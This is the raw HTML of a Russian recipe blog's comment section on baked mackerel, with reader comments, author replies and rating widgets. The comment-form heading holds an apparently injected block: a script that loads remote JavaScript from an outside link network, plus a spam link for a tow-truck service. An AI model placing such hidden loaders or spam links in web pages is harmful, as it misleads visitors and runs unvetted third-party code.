                        <div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-452 gdrts-rating-allowed gdrts-rating-open gdrts-item-entity-comments gdrts-item-name-comment gdrts-item-id-255 gdrts-item-itemid-452">
                          <div class="gdrts-inner-wrapper">
                            <div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;">
                              <div class="gdrts-sr-only">
                                <label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating">
                                  <option value="1.00">
                                    1.00
                                  </option>
                                  <option value="2.00">
                                    2.00
                                  </option>
                                  <option value="3.00">
                                    3.00
                                  </option>
                                  <option value="4.00">
                                    4.00
                                  </option>
                                  <option value="5.00">
                                    5.00
                                  </option>
                                </select></label><button class="gdrts-sr-button">Submit Rating</button>
                              </div><input type="hidden" value="0" name=""><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 100%"></span></span>
                            </div>
                            <div class="gdrts-rating-text">
                              Rating: <strong>5.0</strong>/5. From 1 vote.
                            </div>
                            <div class="gdrts-rating-please-wait">
                              <i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...
                            </div>
                            <script class="gdrts-rating-data" type="application/json">
                            {"item":{"entity":"comments","name":"comment","id":255,"item_id":452,"nonce":"36910cefa7"},"render":{"args":{"echo":false,"entity":"comments","name":"comment","item_id":null,"id":"255","method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":100,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}
                            </script>
                          </div>
                        </div><a rel='nofollow' class='comment-reply-link' href='#comment-255' data-commentid="255" data-postid="4499" data-belowelement="comment-255" data-respondelement="respond" data-replyto="Комментарий к записи Маргарита Казина" aria-label='Комментарий к записи Маргарита Казина'>Ответ</a>
                      </section>
                    </article>
                  </li>
                </ul>
              </li>
              <li class="comment even thread-odd thread-alt depth-1" id="li-comment-256">
                <article id="comment-256" class="comment">
                  <header class="comment-meta comment-author vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/ae9cedfcc536129c7f901a421ff45cc3?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae9cedfcc536129c7f901a421ff45cc3?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'>
                    <div class="comment-author-link">
                      <i class="fa fa-user"></i>Сергей
                    </div>
                    <div class="comment-date-time">
                      <i class="fa fa-calendar-o"></i> в
                    </div><a class="comment-permalink" href="/skumbriya-zapechennaya.html#comment-256"><i class="fa fa-link"></i>Permalink</a>
                  </header>
                  <section class="comment-content comment">
                    <p>Спасибо. Интересный рецепт. Распечатал себе</p>
                    <div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-453 gdrts-rating-allowed gdrts-rating-open gdrts-item-entity-comments gdrts-item-name-comment gdrts-item-id-256 gdrts-item-itemid-453">
                      <div class="gdrts-inner-wrapper">
                        <div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;">
                          <div class="gdrts-sr-only">
                            <label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating">
                              <option value="1.00">
                                1.00
                              </option>
                              <option value="2.00">
                                2.00
                              </option>
                              <option value="3.00">
                                3.00
                              </option>
                              <option value="4.00">
                                4.00
                              </option>
                              <option value="5.00">
                                5.00
                              </option>
                            </select></label><button class="gdrts-sr-button">Submit Rating</button>
                          </div><input type="hidden" value="0" name=""><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 0%"></span></span>
                        </div>
                        <div class="gdrts-rating-text">
                          No votes yet.
                        </div>
                        <div class="gdrts-rating-please-wait">
                          <i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...
                        </div>
                        <script class="gdrts-rating-data" type="application/json">
                        {"item":{"entity":"comments","name":"comment","id":256,"item_id":453,"nonce":"ab8af4908f"},"render":{"args":{"echo":false,"entity":"comments","name":"comment","item_id":null,"id":"256","method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":0,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}
                        </script>
                      </div>
                    </div><a rel='nofollow' class='comment-reply-link' href='#comment-256' data-commentid="256" data-postid="4499" data-belowelement="comment-256" data-respondelement="respond" data-replyto="Комментарий к записи Сергей" aria-label='Комментарий к записи Сергей'>Ответ</a>
                  </section>
                </article>
                <ul class="children">
                  <li class="comment byuser comment-author-margarita bypostauthor odd alt depth-2" id="li-comment-257">
                    <article id="comment-257" class="comment">
                      <header class="comment-meta comment-author vcard">
                        <img data-del="avatar" src='/wp-content/uploads/2019/07/xxXTLyOlchk-150x150.jpg' class='avatar pp-user-avatar avatar-74 photo' height='74' width='74'>
                        <div class="comment-author-link">
                          <i class="fa fa-user"></i>Маргарита Казина<span>Автор записи</span>
                        </div>
                        <div class="comment-date-time">
                          <i class="fa fa-calendar-o"></i> в
                        </div><a class="comment-permalink" href="/skumbriya-zapechennaya.html#comment-257"><i class="fa fa-link"></i>Permalink</a>
                      </header>
                      <section class="comment-content comment">
                        <p>Спасибо, Сергей, готовится вообще элементарно, а сколько пользы!</p>
                        <div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-454 gdrts-rating-allowed gdrts-rating-open gdrts-item-entity-comments gdrts-item-name-comment gdrts-item-id-257 gdrts-item-itemid-454">
                          <div class="gdrts-inner-wrapper">
                            <div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;">
                              <div class="gdrts-sr-only">
                                <label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating">
                                  <option value="1.00">
                                    1.00
                                  </option>
                                  <option value="2.00">
                                    2.00
                                  </option>
                                  <option value="3.00">
                                    3.00
                                  </option>
                                  <option value="4.00">
                                    4.00
                                  </option>
                                  <option value="5.00">
                                    5.00
                                  </option>
                                </select></label><button class="gdrts-sr-button">Submit Rating</button>
                              </div><input type="hidden" value="0" name=""><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 0%"></span></span>
                            </div>
                            <div class="gdrts-rating-text">
                              No votes yet.
                            </div>
                            <div class="gdrts-rating-please-wait">
                              <i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...
                            </div>
                            <script class="gdrts-rating-data" type="application/json">
                            {"item":{"entity":"comments","name":"comment","id":257,"item_id":454,"nonce":"5146f5a554"},"render":{"args":{"echo":false,"entity":"comments","name":"comment","item_id":null,"id":"257","method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":0,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}
                            </script>
                          </div>
                        </div><a rel='nofollow' class='comment-reply-link' href='#comment-257' data-commentid="257" data-postid="4499" data-belowelement="comment-257" data-respondelement="respond" data-replyto="Комментарий к записи Маргарита Казина" aria-label='Комментарий к записи Маргарита Казина'>Ответ</a>
                      </section>
                    </article>
                  </li>
                </ul>
              </li>
              <li class="comment even thread-even depth-1" id="li-comment-258">
                <article id="comment-258" class="comment">
                  <header class="comment-meta comment-author vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/be7b392a0f2328aaef294211060a0ac4?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be7b392a0f2328aaef294211060a0ac4?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'>
                    <div class="comment-author-link">
                      <i class="fa fa-user"></i>Надежда
                    </div>
                    <div class="comment-date-time">
                      <i class="fa fa-calendar-o"></i> в
                    </div><a class="comment-permalink" href="/skumbriya-zapechennaya.html#comment-258"><i class="fa fa-link"></i>Permalink</a>
                  </header>
                  <section class="comment-content comment">
                    <p>Мммм))) как вкусно!!! Через пару минут, максимум через 5 минут все с тарелок сметут и добавки попросят. Маргарита, Спасибо за напоминание! Раньше часто делала скумбрию, это было так давно, на Дальнем Востоке. А попозже тоже готовила, но с беготней и переездами&#8230; Я однажды помимо лимона на свой риск сделала небольшую порцию скумбрии: добавила еще кусочки грейпфрукта. Вкус нормально получился, а может потому, что приехали с дачи после картошки и))) добавки не было. Но вкуснятина!!! Вау))) Забросила к себе во ВК, чтоб не забыть приготовить на досуге.</p>
                    <div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-455 gdrts-rating-allowed gdrts-rating-open gdrts-item-entity-comments gdrts-item-name-comment gdrts-item-id-258 gdrts-item-itemid-455">
                      <div class="gdrts-inner-wrapper">
                        <div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;">
                          <div class="gdrts-sr-only">
                            <label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating">
                              <option value="1.00">
                                1.00
                              </option>
                              <option value="2.00">
                                2.00
                              </option>
                              <option value="3.00">
                                3.00
                              </option>
                              <option value="4.00">
                                4.00
                              </option>
                              <option value="5.00">
                                5.00
                              </option>
                            </select></label><button class="gdrts-sr-button">Submit Rating</button>
                          </div><input type="hidden" value="0" name=""><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 0%"></span></span>
                        </div>
                        <div class="gdrts-rating-text">
                          No votes yet.
                        </div>
                        <div class="gdrts-rating-please-wait">
                          <i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...
                        </div>
                        <script class="gdrts-rating-data" type="application/json">
                        {"item":{"entity":"comments","name":"comment","id":258,"item_id":455,"nonce":"20aa2864a7"},"render":{"args":{"echo":false,"entity":"comments","name":"comment","item_id":null,"id":"258","method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":0,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}
                        </script>
                      </div>
                    </div><a rel='nofollow' class='comment-reply-link' href='#comment-258' data-commentid="258" data-postid="4499" data-belowelement="comment-258" data-respondelement="respond" data-replyto="Комментарий к записи Надежда" aria-label='Комментарий к записи Надежда'>Ответ</a>
                  </section>
                </article>
              </li>
              <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-264">
                <article id="comment-264" class="comment">
                  <header class="comment-meta comment-author vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/91b72e5ba478d70390ff568c10c86482?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91b72e5ba478d70390ff568c10c86482?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'>
                    <div class="comment-author-link">
                      <i class="fa fa-user"></i>Наталья Ц.
                    </div>
                    <div class="comment-date-time">
                      <i class="fa fa-calendar-o"></i> в
                    </div><a class="comment-permalink" href="/skumbriya-zapechennaya.html#comment-264"><i class="fa fa-link"></i>Permalink</a>
                  </header>
                  <section class="comment-content comment">
                    <p>Отличная идея, Маргарита. Я скумбрию в основном солю, а можно вот так вкусно запечь.</p>
                    <div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-462 gdrts-rating-allowed gdrts-rating-open gdrts-item-entity-comments gdrts-item-name-comment gdrts-item-id-264 gdrts-item-itemid-462">
                      <div class="gdrts-inner-wrapper">
                        <div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;">
                          <div class="gdrts-sr-only">
                            <label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating">
                              <option value="1.00">
                                1.00
                              </option>
                              <option value="2.00">
                                2.00
                              </option>
                              <option value="3.00">
                                3.00
                              </option>
                              <option value="4.00">
                                4.00
                              </option>
                              <option value="5.00">
                                5.00
                              </option>
                            </select></label><button class="gdrts-sr-button">Submit Rating</button>
                          </div><input type="hidden" value="0" name=""><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 0%"></span></span>
                        </div>
                        <div class="gdrts-rating-text">
                          No votes yet.
                        </div>
                        <div class="gdrts-rating-please-wait">
                          <i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...
                        </div>
                        <script class="gdrts-rating-data" type="application/json">
                        {"item":{"entity":"comments","name":"comment","id":264,"item_id":462,"nonce":"e552fd94b0"},"render":{"args":{"echo":false,"entity":"comments","name":"comment","item_id":null,"id":"264","method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":0,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}
                        </script>
                      </div>
                    </div><a rel='nofollow' class='comment-reply-link' href='#comment-264' data-commentid="264" data-postid="4499" data-belowelement="comment-264" data-respondelement="respond" data-replyto="Комментарий к записи Наталья Ц." aria-label='Комментарий к записи Наталья Ц.'>Ответ</a>
                  </section>
                </article>
              </li>
              <li class="comment even thread-even depth-1" id="li-comment-266">
                <article id="comment-266" class="comment">
                  <header class="comment-meta comment-author vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/f9d3b0d43d1ef436739a5874703e16e6?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9d3b0d43d1ef436739a5874703e16e6?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'>
                    <div class="comment-author-link">
                      <i class="fa fa-user"></i>Таисия
                    </div>
                    <div class="comment-date-time">
                      <i class="fa fa-calendar-o"></i> в
                    </div><a class="comment-permalink" href="/skumbriya-zapechennaya.html#comment-266"><i class="fa fa-link"></i>Permalink</a>
                  </header>
                  <section class="comment-content comment">
                    <p>Я часто запекаю скумбрию в духовке с овощами &#8212; кабачками, картошкой и помидорами, вкуснятина еще та! Так что не сомневаюсь, что и ваше блюдо выше всякой похвалы!</p>
                    <div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-465 gdrts-rating-allowed gdrts-rating-open gdrts-item-entity-comments gdrts-item-name-comment gdrts-item-id-266 gdrts-item-itemid-465">
                      <div class="gdrts-inner-wrapper">
                        <div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;">
                          <div class="gdrts-sr-only">
                            <label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating">
                              <option value="1.00">
                                1.00
                              </option>
                              <option value="2.00">
                                2.00
                              </option>
                              <option value="3.00">
                                3.00
                              </option>
                              <option value="4.00">
                                4.00
                              </option>
                              <option value="5.00">
                                5.00
                              </option>
                            </select></label><button class="gdrts-sr-button">Submit Rating</button>
                          </div><input type="hidden" value="0" name=""><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 0%"></span></span>
                        </div>
                        <div class="gdrts-rating-text">
                          No votes yet.
                        </div>
                        <div class="gdrts-rating-please-wait">
                          <i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...
                        </div>
                        <script class="gdrts-rating-data" type="application/json">
                        {"item":{"entity":"comments","name":"comment","id":266,"item_id":465,"nonce":"20f3528bf7"},"render":{"args":{"echo":false,"entity":"comments","name":"comment","item_id":null,"id":"266","method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":0,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}
                        </script>
                      </div>
                    </div><a rel='nofollow' class='comment-reply-link' href='#comment-266' data-commentid="266" data-postid="4499" data-belowelement="comment-266" data-respondelement="respond" data-replyto="Комментарий к записи Таисия" aria-label='Комментарий к записи Таисия'>Ответ</a>
                  </section>
                </article>
              </li>
            </ul>
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title"> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <a href="https://sites.google.com/view/evakuatorsao" target="_blank">Эвакуатор срочно</a> быстро и срочно <!--check code--><!--9ad3d583--><!--9ad3d583--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script><br>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skumbriya-zapechennaya.html#respond" style="display:none;">Отменить ответ</a></small></h3>
              <form action="https://ritaka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p>
                <div class="comment-form-wprm-rating">
                  <label for="wprm-comment-rating-2122910891">Рейтинг рецепта</label> <span class="wprm-rating-stars"></span>
                  <fieldset class="wprm-comment-ratings-container">
                    <span class="wprm-rating-stars"><legend>Рейтинг рецепта</legend> <input aria-label="Don't rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -18px !important; width: 18px !important; height: 18px !important;" checked="checked"> <span aria-hidden="true" style="width: 90px !important; height: 18px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewbox="0 0 120 24">
                    <defs>
                      <polygon class="wprm-star-empty" id="wprm-star-empty-0" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"></polygon>
                    </defs>
                    <use xlink:href="#wprm-star-empty-0" x="0" y="0"></use>
                    <use xlink:href="#wprm-star-empty-0" x="24" y="0"></use>
                    <use xlink:href="#wprm-star-empty-0" x="48" y="0"></use>
                    <use xlink:href="#wprm-star-empty-0" x="72" y="0"></use>
                    <use xlink:href="#wprm-star-empty-0" x="96" y="0"></use></svg></span><br>
                    <input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 18px !important; height: 18px !important;"> <span aria-hidden="true" style="width: 90px !important; height: 18px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewbox="0 0 120 24">
                    <defs>
                      <polygon class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"></polygon>
                      <path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"></path>
                    </defs>
                    <use xlink:href="#wprm-star-full-1" x="0" y="0"></use>
                    <use xlink:href="#wprm-star-empty-1" x="24" y="0"></use>
                    <use xlink:href="#wprm-star-empty-1" x="48" y="0"></use>
                    <use xlink:href="#wprm-star-empty-1" x="72" y="0"></use>
                    <use xlink:href="#wprm-star-empty-1" x="96" y="0"></use></svg></span><br>
                    <input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 18px !important; height: 18px !important;"> <span aria-hidden="true" style="width: 90px !important; height: 18px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewbox="0 0 120 24">
                    <defs>
                      <polygon class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"></polygon>
                      <path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"></path>
                    </defs>
                    <use xlink:href="#wprm-star-full-2" x="0" y="0"></use>
                    <use xlink:href="#wprm-star-full-2" x="24" y="0"></use>
                    <use xlink:href="#wprm-star-empty-2" x="48" y="0"></use>
                    <use xlink:href="#wprm-star-empty-2" x="72" y="0"></use>
                    <use xlink:href="#wprm-star-empty-2" x="96" y="0"></use></svg></span><br>
                    <input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 18px !important; height: 18px !important;"> <span aria-hidden="true" style="width: 90px !important; height: 18px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewbox="0 0 120 24">
                    <defs>
                      <polygon class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"></polygon>
                      <path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"></path>
                    </defs>
                    <use xlink:href="#wprm-star-full-3" x="0" y="0"></use>
                    <use xlink:href="#wprm-star-full-3" x="24" y="0"></use>
                    <use xlink:href="#wprm-star-full-3" x="48" y="0"></use>
                    <use xlink:href="#wprm-star-empty-3" x="72" y="0"></use>
                    <use xlink:href="#wprm-star-empty-3" x="96" y="0"></use></svg></span><br>
                    <input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 18px !important; height: 18px !important;"> <span aria-hidden="true" style="width: 90px !important; height: 18px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewbox="0 0 120 24">
                    <defs>
                      <polygon class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"></polygon>
                      <path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"></path>
                    </defs>
                    <use xlink:href="#wprm-star-full-4" x="0" y="0"></use>
                    <use xlink:href="#wprm-star-full-4" x="24" y="0"></use>
                    <use xlink:href="#wprm-star-full-4" x="48" y="0"></use>
                    <use xlink:href="#wprm-star-full-4" x="72" y="0"></use>
                    <use xlink:href="#wprm-star-empty-4" x="96" y="0"></use></svg></span><br>
                    <input aria-label="Rate this recipe 5 out of 5 stars" id="wprm-comment-rating-2122910891" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 18px !important; height: 18px !important;"> <span aria-hidden="true" style="width: 90px !important; height: 18px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="16px" viewbox="0 0 120 24">
                    <defs>
